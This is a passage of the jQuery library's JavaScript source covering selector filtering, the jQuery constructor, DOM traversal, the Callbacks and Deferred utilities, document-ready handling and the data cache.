		return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
	}
	var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

	var risSimple = /^.[^:#\[\.,]*$/;

	// Implement the identical functionality for filter and not
	function winnow(elements, qualifier, not) {
		if (jQuery.isFunction(qualifier)) {
			return jQuery.grep(elements, function (elem, i) {
				return !!qualifier.call(elem, i, elem) !== not;
			});
		}

		// Single element
		if (qualifier.nodeType) {
			return jQuery.grep(elements, function (elem) {
				return (elem === qualifier) !== not;
			});
		}

		// Arraylike of elements (jQuery, arguments, Array)
		if (typeof qualifier !== 'string') {
			return jQuery.grep(elements, function (elem) {
				return indexOf.call(qualifier, elem) > -1 !== not;
			});
		}

		// Simple selector that can be filtered directly, removing non-Elements
		if (risSimple.test(qualifier)) {
			return jQuery.filter(qualifier, elements, not);
		}

		// Complex selector, compare the two sets, removing non-Elements
		qualifier = jQuery.filter(qualifier, elements);
		return jQuery.grep(elements, function (elem) {
			return indexOf.call(qualifier, elem) > -1 !== not && elem.nodeType === 1;
		});
	}

	jQuery.filter = function (expr, elems, not) {
		var elem = elems[0];

		if (not) {
			expr = ':not(' + expr + ')';
		}

		if (elems.length === 1 && elem.nodeType === 1) {
			return jQuery.find.matchesSelector(elem, expr) ? [elem] : [];
		}

		return jQuery.find.matches(
			expr,
			jQuery.grep(elems, function (elem) {
				return elem.nodeType === 1;
			})
		);
	};

	jQuery.fn.extend({
		find: function (selector) {
			var i,
				ret,
				len = this.length,
				self = this;

			if (typeof selector !== 'string') {
				return this.pushStack(
					jQuery(selector).filter(function () {
						for (i = 0; i < len; i++) {
							if (jQuery.contains(self[i], this)) {
								return true;
							}
						}
					})
				);
			}

			ret = this.pushStack([]);

			for (i = 0; i < len; i++) {
				jQuery.find(selector, self[i], ret);
			}

			return len > 1 ? jQuery.uniqueSort(ret) : ret;
		},
		filter: function (selector) {
			return this.pushStack(winnow(this, selector || [], false));
		},
		not: function (selector) {
			return this.pushStack(winnow(this, selector || [], true));
		},
		is: function (selector) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === 'string' && rneedsContext.test(selector)
					? jQuery(selector)
					: selector || [],
				false
			).length;
		},
	});

	// Initialize a jQuery object

	// A central reference to the root jQuery(document)
	var rootjQuery,
		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		// Shortcut simple #id case for speed
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,
		init = (jQuery.fn.init = function (selector, context, root) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if (!selector) {
				return this;
			}

			// Method init() accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if (typeof selector === 'string') {
				if (selector[0] === '<' && selector[selector.length - 1] === '>' && selector.length >= 3) {
					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [null, selector, null];
				} else {
					match = rquickExpr.exec(selector);
				}

				// Match html or make sure no context is specified for #id
				if (match && (match[1] || !context)) {
					// HANDLE: $(html) -> $(array)
					if (match[1]) {
						context = context instanceof jQuery ? context[0] : context;

						// Option to run scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge(
							this,
							jQuery.parseHTML(
								match[1],
								context && context.nodeType ? context.ownerDocument || context : document,
								true
							)
						);

						// HANDLE: $(html, props)
						if (rsingleTag.test(match[1]) && jQuery.isPlainObject(context)) {
							for (match in context) {
								// Properties of context are called as methods if possible
								if (jQuery.isFunction(this[match])) {
									this[match](context[match]);

									// ...and otherwise set as attributes
								} else {
									this.attr(match, context[match]);
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById(match[2]);

						if (elem) {
							// Inject the element directly into the jQuery object
							this[0] = elem;
							this.length = 1;
						}
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if (!context || context.jquery) {
					return (context || root).find(selector);

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor(context).find(selector);
				}

				// HANDLE: $(DOMElement)
			} else if (selector.nodeType) {
				this[0] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if (jQuery.isFunction(selector)) {
				return root.ready !== undefined
					? root.ready(selector)
					: // Execute immediately if ready is not present
					  selector(jQuery);
			}

			return jQuery.makeArray(selector, this);
		});

	// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

	// Initialize central reference
	rootjQuery = jQuery(document);

	var rparentsprev = /^(?:parents|prev(?:Until|All))/,
		// Methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true,
		};

	jQuery.fn.extend({
		has: function (target) {
			var targets = jQuery(target, this),
				l = targets.length;

			return this.filter(function () {
				var i = 0;
				for (; i < l; i++) {
					if (jQuery.contains(this, targets[i])) {
						return true;
					}
				}
			});
		},

		closest: function (selectors, context) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				targets = typeof selectors !== 'string' && jQuery(selectors);

			// Positional selectors never match, since there's no _selection_ context
			if (!rneedsContext.test(selectors)) {
				for (; i < l; i++) {
					for (cur = this[i]; cur && cur !== context; cur = cur.parentNode) {
						// Always skip document fragments
						if (
							cur.nodeType < 11 &&
							(targets
								? targets.index(cur) > -1
								: // Don't pass non-elements to Sizzle
								  cur.nodeType === 1 && jQuery.find.matchesSelector(cur, selectors))
						) {
							matched.push(cur);
							break;
						}
					}
				}
			}

			return this.pushStack(matched.length > 1 ? jQuery.uniqueSort(matched) : matched);
		},

		// Determine the position of an element within the set
		index: function (elem) {
			// No argument, return index in parent
			if (!elem) {
				return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
			}

			// Index in selector
			if (typeof elem === 'string') {
				return indexOf.call(jQuery(elem), this[0]);
			}

			// Locate the position of the desired element
			return indexOf.call(
				this,

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[0] : elem
			);
		},

		add: function (selector, context) {
			return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(), jQuery(selector, context))));
		},

		addBack: function (selector) {
			return this.add(selector == null ? this.prevObject : this.prevObject.filter(selector));
		},
	});

	function sibling(cur, dir) {
		while ((cur = cur[dir]) && cur.nodeType !== 1) {}
		return cur;
	}

	jQuery.each(
		{
			parent: function (elem) {
				var parent = elem.parentNode;
				return parent && parent.nodeType !== 11 ? parent : null;
			},
			parents: function (elem) {
				return dir(elem, 'parentNode');
			},
			parentsUntil: function (elem, i, until) {
				return dir(elem, 'parentNode', until);
			},
			next: function (elem) {
				return sibling(elem, 'nextSibling');
			},
			prev: function (elem) {
				return sibling(elem, 'previousSibling');
			},
			nextAll: function (elem) {
				return dir(elem, 'nextSibling');
			},
			prevAll: function (elem) {
				return dir(elem, 'previousSibling');
			},
			nextUntil: function (elem, i, until) {
				return dir(elem, 'nextSibling', until);
			},
			prevUntil: function (elem, i, until) {
				return dir(elem, 'previousSibling', until);
			},
			siblings: function (elem) {
				return siblings((elem.parentNode || {}).firstChild, elem);
			},
			children: function (elem) {
				return siblings(elem.firstChild);
			},
			contents: function (elem) {
				if (nodeName(elem, 'iframe')) {
					return elem.contentDocument;
				}

				// Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only
				// Treat the template element as a regular one in browsers that
				// don't support it.
				if (nodeName(elem, 'template')) {
					elem = elem.content || elem;
				}

				return jQuery.merge([], elem.childNodes);
			},
		},
		function (name, fn) {
			jQuery.fn[name] = function (until, selector) {
				var matched = jQuery.map(this, fn, until);

				if (name.slice(-5) !== 'Until') {
					selector = until;
				}

				if (selector && typeof selector === 'string') {
					matched = jQuery.filter(selector, matched);
				}

				if (this.length > 1) {
					// Remove duplicates
					if (!guaranteedUnique[name]) {
						jQuery.uniqueSort(matched);
					}

					// Reverse order for parents* and prev-derivatives
					if (rparentsprev.test(name)) {
						matched.reverse();
					}
				}

				return this.pushStack(matched);
			};
		}
	);
	var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;

	// Convert String-formatted options into Object-formatted ones
	function createOptions(options) {
		var object = {};
		jQuery.each(options.match(rnothtmlwhite) || [], function (_, flag) {
			object[flag] = true;
		});
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function (options) {
		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === 'string' ? createOptions(options) : jQuery.extend({}, options);

		var // Flag to know if list is currently firing
			firing,
			// Last fire value for non-forgettable lists
			memory,
			// Flag to know if list was already fired
			fired,
			// Flag to prevent firing
			locked,
			// Actual callback list
			list = [],
			// Queue of execution data for repeatable lists
			queue = [],
			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,
			// Fire callbacks
			fire = function () {
				// Enforce single-firing
				locked = locked || options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for (; queue.length; firingIndex = -1) {
					memory = queue.shift();
					while (++firingIndex < list.length) {
						// Run callback and check for early termination
						if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if (!options.memory) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if (locked) {
					// Keep an empty list if we have data for future add calls
					if (memory) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = '';
					}
				}
			},
			// Actual Callbacks object
			self = {
				// Add a callback or a collection of callbacks to the list
				add: function () {
					if (list) {
						// If we have memory from a past run, we should fire after adding
						if (memory && !firing) {
							firingIndex = list.length - 1;
							queue.push(memory);
						}

						(function add(args) {
							jQuery.each(args, function (_, arg) {
								if (jQuery.isFunction(arg)) {
									if (!options.unique || !self.has(arg)) {
										list.push(arg);
									}
								} else if (arg && arg.length && jQuery.type(arg) !== 'string') {
									// Inspect recursively
									add(arg);
								}
							});
						})(arguments);

						if (memory && !firing) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function () {
					jQuery.each(arguments, function (_, arg) {
						var index;
						while ((index = jQuery.inArray(arg, list, index)) > -1) {
							list.splice(index, 1);

							// Handle firing indexes
							if (index <= firingIndex) {
								firingIndex--;
							}
						}
					});
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function (fn) {
					return fn ? jQuery.inArray(fn, list) > -1 : list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function () {
					if (list) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function () {
					locked = queue = [];
					list = memory = '';
					return this;
				},
				disabled: function () {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function () {
					locked = queue = [];
					if (!memory && !firing) {
						list = memory = '';
					}
					return this;
				},
				locked: function () {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function (context, args) {
					if (!locked) {
						args = args || [];
						args = [context, args.slice ? args.slice() : args];
						queue.push(args);
						if (!firing) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function () {
					self.fireWith(this, arguments);
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function () {
					return !!fired;
				},
			};

		return self;
	};

	function Identity(v) {
		return v;
	}
	function Thrower(ex) {
		throw ex;
	}

	function adoptValue(value, resolve, reject, noValue) {
		var method;

		try {
			// Check for promise aspect first to privilege synchronous behavior
			if (value && jQuery.isFunction((method = value.promise))) {
				method.call(value).done(resolve).fail(reject);

				// Other thenables
			} else if (value && jQuery.isFunction((method = value.then))) {
				method.call(value, resolve, reject);

				// Other non-thenables
			} else {
				// Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:
				// * false: [ value ].slice( 0 ) => resolve( value )
				// * true: [ value ].slice( 1 ) => resolve()
				resolve.apply(undefined, [value].slice(noValue));
			}

			// For Promises/A+, convert exceptions into rejections
			// Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in
			// Deferred#then to conditionally suppress rejection.
		} catch (value) {
			// Support: Android 4.0 only
			// Strict mode functions invoked without .call/.apply get global-object context
			reject.apply(undefined, [value]);
		}
	}

	jQuery.extend({
		Deferred: function (func) {
			var tuples = [
					// action, add listener, callbacks,
					// ... .then handlers, argument index, [final state]
					['notify', 'progress', jQuery.Callbacks('memory'), jQuery.Callbacks('memory'), 2],
					[
						'resolve',
						'done',
						jQuery.Callbacks('once memory'),
						jQuery.Callbacks('once memory'),
						0,
						'resolved',
					],
					[
						'reject',
						'fail',
						jQuery.Callbacks('once memory'),
						jQuery.Callbacks('once memory'),
						1,
						'rejected',
					],
				],
				state = 'pending',
				promise = {
					state: function () {
						return state;
					},
					always: function () {
						deferred.done(arguments).fail(arguments);
						return this;
					},
					catch: function (fn) {
						return promise.then(null, fn);
					},

					// Keep pipe for back-compat
					pipe: function (/* fnDone, fnFail, fnProgress */) {
						var fns = arguments;

						return jQuery
							.Deferred(function (newDefer) {
								jQuery.each(tuples, function (i, tuple) {
									// Map tuples (progress, done, fail) to arguments (done, fail, progress)
									var fn = jQuery.isFunction(fns[tuple[4]]) && fns[tuple[4]];

									// deferred.progress(function() { bind to newDefer or newDefer.notify })
									// deferred.done(function() { bind to newDefer or newDefer.resolve })
									// deferred.fail(function() { bind to newDefer or newDefer.reject })
									deferred[tuple[1]](function () {
										var returned = fn && fn.apply(this, arguments);
										if (returned && jQuery.isFunction(returned.promise)) {
											returned
												.promise()
												.progress(newDefer.notify)
												.done(newDefer.resolve)
												.fail(newDefer.reject);
										} else {
											newDefer[tuple[0] + 'With'](this, fn ? [returned] : arguments);
										}
									});
								});
								fns = null;
							})
							.promise();
					},
					then: function (onFulfilled, onRejected, onProgress) {
						var maxDepth = 0;
						function resolve(depth, deferred, handler, special) {
							return function () {
								var that = this,
									args = arguments,
									mightThrow = function () {
										var returned, then;

										// Support: Promises/A+ section 2.3.3.3.3
										// https://promisesaplus.com/#point-59
										// Ignore double-resolution attempts
										if (depth < maxDepth) {
											return;
										}

										returned = handler.apply(that, args);

										// Support: Promises/A+ section 2.3.1
										// https://promisesaplus.com/#point-48
										if (returned === deferred.promise()) {
											throw new TypeError('Thenable self-resolution');
										}

										// Support: Promises/A+ sections 2.3.3.1, 3.5
										// https://promisesaplus.com/#point-54
										// https://promisesaplus.com/#point-75
										// Retrieve `then` only once
										then =
											returned &&
											// Support: Promises/A+ section 2.3.4
											// https://promisesaplus.com/#point-64
											// Only check objects and functions for thenability
											(typeof returned === 'object' || typeof returned === 'function') &&
											returned.then;

										// Handle a returned thenable
										if (jQuery.isFunction(then)) {
											// Special processors (notify) just wait for resolution
											if (special) {
												then.call(
													returned,
													resolve(maxDepth, deferred, Identity, special),
													resolve(maxDepth, deferred, Thrower, special)
												);

												// Normal processors (resolve) also hook into progress
											} else {
												// ...and disregard older resolution values
												maxDepth++;

												then.call(
													returned,
													resolve(maxDepth, deferred, Identity, special),
													resolve(maxDepth, deferred, Thrower, special),
													resolve(maxDepth, deferred, Identity, deferred.notifyWith)
												);
											}

											// Handle all other returned values
										} else {
											// Only substitute handlers pass on context
											// and multiple values (non-spec behavior)
											if (handler !== Identity) {
												that = undefined;
												args = [returned];
											}

											// Process the value(s)
											// Default process is resolve
											(special || deferred.resolveWith)(that, args);
										}
									},
									// Only normal processors (resolve) catch and reject exceptions
									process = special
										? mightThrow
										: function () {
												try {
													mightThrow();
												} catch (e) {
													if (jQuery.Deferred.exceptionHook) {
														jQuery.Deferred.exceptionHook(e, process.stackTrace);
													}

													// Support: Promises/A+ section 2.3.3.3.4.1
													// https://promisesaplus.com/#point-61
													// Ignore post-resolution exceptions
													if (depth + 1 >= maxDepth) {
														// Only substitute handlers pass on context
														// and multiple values (non-spec behavior)
														if (handler !== Thrower) {
															that = undefined;
															args = [e];
														}

														deferred.rejectWith(that, args);
													}
												}
										  };

								// Support: Promises/A+ section 2.3.3.3.1
								// https://promisesaplus.com/#point-57
								// Re-resolve promises immediately to dodge false rejection from
								// subsequent errors
								if (depth) {
									process();
								} else {
									// Call an optional hook to record the stack, in case of exception
									// since it's otherwise lost when execution goes async
									if (jQuery.Deferred.getStackHook) {
										process.stackTrace = jQuery.Deferred.getStackHook();
									}
									window.setTimeout(process);
								}
							};
						}

						return jQuery
							.Deferred(function (newDefer) {
								// progress_handlers.add( ... )
								tuples[0][3].add(
									resolve(
										0,
										newDefer,
										jQuery.isFunction(onProgress) ? onProgress : Identity,
										newDefer.notifyWith
									)
								);

								// fulfilled_handlers.add( ... )
								tuples[1][3].add(
									resolve(0, newDefer, jQuery.isFunction(onFulfilled) ? onFulfilled : Identity)
								);

								// rejected_handlers.add( ... )
								tuples[2][3].add(
									resolve(0, newDefer, jQuery.isFunction(onRejected) ? onRejected : Thrower)
								);
							})
							.promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function (obj) {
						return obj != null ? jQuery.extend(obj, promise) : promise;
					},
				},
				deferred = {};

			// Add list-specific methods
			jQuery.each(tuples, function (i, tuple) {
				var list = tuple[2],
					stateString = tuple[5];

				// promise.progress = list.add
				// promise.done = list.add
				// promise.fail = list.add
				promise[tuple[1]] = list.add;

				// Handle state
				if (stateString) {
					list.add(
						function () {
							// state = "resolved" (i.e., fulfilled)
							// state = "rejected"
							state = stateString;
						},

						// rejected_callbacks.disable
						// fulfilled_callbacks.disable
						tuples[3 - i][2].disable,

						// progress_callbacks.lock
						tuples[0][2].lock
					);
				}

				// progress_handlers.fire
				// fulfilled_handlers.fire
				// rejected_handlers.fire
				list.add(tuple[3].fire);

				// deferred.notify = function() { deferred.notifyWith(...) }
				// deferred.resolve = function() { deferred.resolveWith(...) }
				// deferred.reject = function() { deferred.rejectWith(...) }
				deferred[tuple[0]] = function () {
					deferred[tuple[0] + 'With'](this === deferred ? undefined : this, arguments);
					return this;
				};

				// deferred.notifyWith = list.fireWith
				// deferred.resolveWith = list.fireWith
				// deferred.rejectWith = list.fireWith
				deferred[tuple[0] + 'With'] = list.fireWith;
			});

			// Make the deferred a promise
			promise.promise(deferred);

			// Call given func if any
			if (func) {
				func.call(deferred, deferred);
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function (singleValue) {
			var // count of uncompleted subordinates
				remaining = arguments.length,
				// count of unprocessed arguments
				i = remaining,
				// subordinate fulfillment data
				resolveContexts = Array(i),
				resolveValues = slice.call(arguments),
				// the master Deferred
				master = jQuery.Deferred(),
				// subordinate callback factory
				updateFunc = function (i) {
					return function (value) {
						resolveContexts[i] = this;
						resolveValues[i] = arguments.length > 1 ? slice.call(arguments) : value;
						if (!--remaining) {
							master.resolveWith(resolveContexts, resolveValues);
						}
					};
				};

			// Single- and empty arguments are adopted like Promise.resolve
			if (remaining <= 1) {
				adoptValue(singleValue, master.done(updateFunc(i)).resolve, master.reject, !remaining);

				// Use .then() to unwrap secondary thenables (cf. gh-3000)
				if (
					master.state() === 'pending' ||
					jQuery.isFunction(resolveValues[i] && resolveValues[i].then)
				) {
					return master.then();
				}
			}

			// Multiple arguments are aggregated like Promise.all array elements
			while (i--) {
				adoptValue(resolveValues[i], updateFunc(i), master.reject);
			}

			return master.promise();
		},
	});

	// These usually indicate a programmer mistake during development,
	// warn about them ASAP rather than swallowing them by default.
	var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;

	jQuery.Deferred.exceptionHook = function (error, stack) {
		// Support: IE 8 - 9 only
		// Console exists when dev tools are open, which can happen at any time
		if (window.console && window.console.warn && error && rerrorNames.test(error.name)) {
			window.console.warn('jQuery.Deferred exception: ' + error.message, error.stack, stack);
		}
	};

	jQuery.readyException = function (error) {
		window.setTimeout(function () {
			throw error;
		});
	};

	// The deferred used on DOM ready
	var readyList = jQuery.Deferred();

	jQuery.fn.ready = function (fn) {
		readyList
			.then(fn)

			// Wrap jQuery.readyException in a function so that the lookup
			// happens at the time of error handling instead of callback
			// registration.
			.catch(function (error) {
				jQuery.readyException(error);
			});

		return this;
	};

	jQuery.extend({
		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Handle when the DOM is ready
		ready: function (wait) {
			// Abort if there are pending holds or we're already ready
			if (wait === true ? --jQuery.readyWait : jQuery.isReady) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if (wait !== true && --jQuery.readyWait > 0) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith(document, [jQuery]);
		},
	});

	jQuery.ready.then = readyList.then;

	// The ready event handler and self cleanup method
	function completed() {
		document.removeEventListener('DOMContentLoaded', completed);
		window.removeEventListener('load', completed);
		jQuery.ready();
	}

	// Catch cases where $(document).ready() is called
	// after the browser event has already occurred.
	// Support: IE <=9 - 10 only
	// Older IE sometimes signals "interactive" too soon
	if (
		document.readyState === 'complete' ||
		(document.readyState !== 'loading' && !document.documentElement.doScroll)
	) {
		// Handle it asynchronously to allow scripts the opportunity to delay ready
		window.setTimeout(jQuery.ready);
	} else {
		// Use the handy event callback
		document.addEventListener('DOMContentLoaded', completed);

		// A fallback to window.onload, that will always work
		window.addEventListener('load', completed);
	}

	// Multifunctional method to get and set values of a collection
	// The value/s can optionally be executed if it's a function
	var access = function (elems, fn, key, value, chainable, emptyGet, raw) {
		var i = 0,
			len = elems.length,
			bulk = key == null;

		// Sets many values
		if (jQuery.type(key) === 'object') {
			chainable = true;
			for (i in key) {
				access(elems, fn, i, key[i], true, emptyGet, raw);
			}

			// Sets one value
		} else if (value !== undefined) {
			chainable = true;

			if (!jQuery.isFunction(value)) {
				raw = true;
			}

			if (bulk) {
				// Bulk operations run against the entire set
				if (raw) {
					fn.call(elems, value);
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function (elem, key, value) {
						return bulk.call(jQuery(elem), value);
					};
				}
			}

			if (fn) {
				for (; i < len; i++) {
					fn(elems[i], key, raw ? value : value.call(elems[i], i, fn(elems[i], key)));
				}
			}
		}

		if (chainable) {
			return elems;
		}

		// Gets
		if (bulk) {
			return fn.call(elems);
		}

		return len ? fn(elems[0], key) : emptyGet;
	};
	var acceptData = function (owner) {
		// Accepts only:
		//  - Node
		//    - Node.ELEMENT_NODE
		//    - Node.DOCUMENT_NODE
		//  - Object
		//    - Any
		return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
	};

	function Data() {
		this.expando = jQuery.expando + Data.uid++;
	}

	Data.uid = 1;

	Data.prototype = {
		cache: function (owner) {
			// Check if the owner object already has a cache
			var value = owner[this.expando];

			// If not, create one
			if (!value) {
				value = {};

				// We can accept data for non-element nodes in modern browsers,
				// but we should not, see #8335.
				// Always return an empty object.
				if (acceptData(owner)) {
					// If it is a node unlikely to be stringify-ed or looped over
					// use plain assignment
					if (owner.nodeType) {
						owner[this.expando] = value;

						// Otherwise secure it in a non-enumerable property
						// configurable must be true to allow the property to be
						// deleted when data is removed
					} else {
						Object.defineProperty(owner, this.expando, {
							value: value,
							configurable: true,
						});
					}
				}
			}

			return value;
		},
		set: function (owner, data, value) {
			var prop,
				cache = this.cache(owner);

			// Handle: [ owner, key, value ] args
			// Always use camelCase key (gh-2257)
			if (typeof data === 'string') {
				cache[jQuery.camelCase(data)] = value;

				// Handle: [ owner, { properties } ] args
			} else {
				// Copy the properties one-by-one to the cache object
				for (prop in data) {
					cache[jQuery.camelCase(prop)] = data[prop];
				}
			}
			return cache;
		},
		get: function (owner, key) {
			return key === undefined
				? this.cache(owner)
				: // Always use camelCase key (gh-2257)
				  owner[this.expando] && owner[this.expando][jQuery.camelCase(key)];
		},
		access: function (owner, key, value) {
			// In cases where either:
			//
			//   1. No key was specified
			//   2. A string key was specified, but no value provided
			//
			// Take the "read" path and allow the get method to determine
			// which value to return, respectively either:
			//
			//   1. The entire cache object
			//   2. The data stored at the key
			//
			if (key === undefined || (key && typeof key === 'string' && value === undefined)) {
				return this.get(owner, key);
			}

			// When the key is not a string, or both a key and value
			// are specified, set or extend (existing objects) with either:
			//
			//   1. An object of properties
			//   2. A key and value
			//
			this.set(owner, key, value);

			// Since the "set" path can have two possible entry points
			// return the expected data based on which path was taken[*]
			return value !== undefined ? value : key;
		},
		remove: function (owner, key) {
			var i,
				cache = owner[this.expando];

			if (cache === undefined) {
				return;
			}

			if (key !== undefined) {
				// Support array or space separated string of keys
				if (Array.isArray(key)) {
					// If key is an array of keys...
					// We always set camelCase keys, so remove that.
					key = key.map(jQuery.camelCase);
				} else {
					key = jQuery.camelCase(key);

					// If a key with the spaces exists, use it.
					// Otherwise, create an array by matching non-whitespace
					key = key in cache ? [key] : key.match(rnothtmlwhite) || [];
				}

				i = key.length;

				while (i--) {
					delete cache[key[i]];
				}
			}

			// Remove the expando if there's no more data
			if (key === undefined || jQuery.isEmptyObject(cache)) {
				// Support: Chrome <=35 - 45
				// Webkit & Blink performance suffers when deleting properties
				// from DOM nodes, so set to undefined instead
				// https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)
				if (owner.nodeType) {
					owner[this.expando] = undefined;
				} else {
					delete owner[this.expando];
				}
			}
		},
		hasData: function (owner) {
			var cache = owner[this.expando];
			return cache !== undefined && !jQuery.isEmptyObject(cache);
		},
	};
	var dataPriv = new Data();

	var dataUser = new Data();

	//	Implementation Summary
	//
	//	1. Enforce API surface and semantic compatibility with 1.9.x branch
	//	2. Improve the module's maintainability by reducing the storage
	//		paths to a single mechanism.
	//	3. Use the same single mechanism to support "private" and "user" data.
	//	4. _Never_ expose "private" data to user code (TODO: Drop _data, _removeData)
	//	5. Avoid exposing implementation details on user objects (eg. expando properties)
	//	6. Provide a clear path for implementation upgrade to WeakMap in 2014

	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /[A-Z]/g;

	function getData(data) {
		if (data === 'true') {
			return true;
		}

		if (data === 'false') {
			return false;
		}

		if (data === 'null') {
			return null;
		}

		// Only convert to a number if it doesn't change the string
		if (data === +data + '') {
			return +data;
		}

		if (rbrace.test(data)) {
			return JSON.parse(data);
		}

		return data;
	}

	function dataAttr(elem, key, data) {
		var name;

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if (data === undefined && elem.nodeType === 1) {
			name = 'data-' + key.replace(rmultiDash, '-$&').toLowerCase();
			data = elem.getAttribute(name);

			if (typeof data === 'string') {
				try {
					data = getData(data);
				} catch (e) {}

				// Make sure we set the data so it isn't changed later
				dataUser.set(elem, key, data);
			} else {
				data = undefined;
			}
		}
		return data;
	}

	jQuery.extend({
		hasData: function (elem) {
			return dataUser.hasData(elem) || dataPriv.hasData(elem);
		},

		data: function (elem, name, data) {
			return dataUser.access(elem, name, data);
		},

		removeData: function (elem, name) {
			dataUser.remove(elem, name);
		},

		// TODO: Now that all calls to _data and _removeData have been replaced
		// with direct calls to dataPriv methods, these can be deprecated.
		_data: function (elem, name, data) {
			return dataPriv.access(elem, name, data);
		},

		_removeData: function (elem, name) {
			dataPriv.remove(elem, name);
		},
	});

	jQuery.fn.extend({
		data: function (key, value) {
			var i,
				name,
				data,
				elem = this[0],
				attrs = elem && elem.attributes;

			// Gets all values
			if (key === undefined) {
				if (this.length) {
					data = dataUser.get(elem);

					if (elem.nodeType === 1 && !dataPriv.get(elem, 'hasDataAttrs')) {
						i = attrs.length;
						while (i--) {
							// Support: IE 11 only
							// The attrs elements can be null (#14894)
							if (attrs[i]) {
								name = attrs[i].name;
								if (name.indexOf('data-') === 0) {
									name = jQuery.camelCase(name.slice(5));
									dataAttr(elem, name, data[name]);
								}
							}
						}
						dataPriv.set(elem, 'hasDataAttrs', true);
					}
				}

				return data;
			}

			// Sets multiple values
			if (typeof key === 'object') {
				return this.each(function () {
					dataUser.set(this, key);
				});
			}

			return access(
				this,
				function (value) {
					var data;

					// The calling jQuery object (element matches) is not empty
					// (and therefore has an element appears at this[ 0 ]) and the
					// `value` parameter was not undefined. An empty jQuery object
					// will result in `undefined` for elem = this[ 0 ] which will
					// throw an exception if an attempt to read a data cache is made.
					if (elem && value === undefined) {
						// Attempt to get data from the cache
						// The key will always be camelCased in Data
						data = dataUser.get(elem, key);
						if (data !== undefined) {
							return data;
						}

						// Attempt to "discover" the data in
						// HTML5 custom data-* attrs
						data = dataAttr(elem, key);
						if (data !== undefined) {
							return data;
						}

						// We tried really hard, but the data doesn't exist.
						return;
					}

					// Set the data...
					this.each(function () {
						// We always store the camelCased key
						dataUser.set(this, key, value);
					});
				},
				null,
				value,
				arguments.length > 1,
				null,
				true
			);
		},

		removeData: function (key) {
			return this.each(function () {
				dataUser.remove(this, key);
			});
		},
	});

	jQuery.extend({
		queue: function (elem, type, data) {
			var queue;

			if (elem) {
